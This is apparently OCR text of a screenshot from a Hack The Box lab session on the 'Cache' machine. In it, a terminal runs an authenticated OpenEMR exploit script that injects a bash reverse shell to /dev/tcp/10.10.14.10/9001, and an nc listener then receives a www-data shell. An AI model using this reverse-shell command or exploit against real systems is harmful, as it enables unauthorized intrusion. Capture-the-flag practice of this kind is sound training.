 Applications Places System HTB VPN: sg-vip-2 (10.10.14.10) [ ms]
Sat Oct 10
08:24
Parrot
Home
Useful Repos
Burp
my_credentials.txt
PC
PyCharm
Bloodhound
Postman
htb_vpn_logs.log
my_data
HACKTHEBOX
Parrot Terminal
File Edit View Search Terminal Help
[htb-thakhinmya☺htb-emswir3kwv]─[~/my_data]
$python 45161.py http://hms.htb -u openemr_admin -p xxxxxx -c '/bin/bash -i >&
/dev/tcp/10.10.14.10/9001 0>&1'
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
[htb-thakhinmya☺htb-emswir3kwv]─[~]
$sudo ncat -lvnp 9001
sudo: ncat: command not found
[✗]─[htb-thakhinmya☺htb-emswir3kwv]─[~]
$sudo nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.188] 52304
bash: cannot set terminal process group (1560): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$ clear
clear
TERM environment variable not set.
www-data@cache:/var/www/hms.htb/public_html/interface/main$
[0] 0:sudo* 1:bash- "htb-emswir3kwv" 08:24 10-Oct-20
PC
PC